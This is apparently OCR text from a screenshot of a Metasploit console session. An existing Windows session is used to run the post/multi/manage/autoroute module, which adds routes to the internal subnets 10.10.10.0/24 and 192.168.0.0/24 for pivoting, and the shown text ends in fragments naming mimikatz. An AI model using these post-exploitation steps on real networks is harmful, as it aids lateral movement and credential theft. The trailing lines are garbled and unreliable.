 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add
, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as
"/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set session 4
session => 4
msf6 post(multi/manage/autoroute) > set subnet 10.10.10.0/24
subnet => 10.10.10.0/24
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: wi
ndows)
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
arch
x86
x86
x86
added
mimikatz